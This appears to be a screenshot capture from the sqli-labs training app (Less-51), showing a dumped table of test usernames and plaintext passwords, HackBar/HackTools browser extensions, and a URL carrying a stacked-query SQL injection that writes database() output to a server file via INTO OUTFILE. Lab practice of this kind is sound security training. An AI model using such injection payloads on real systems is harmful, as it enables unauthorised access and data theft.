 Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-51/?sort=2';select 'Less-51',database() into outfile "C:\\phpStudy\\MySQL\\data\\dump.txt"; --+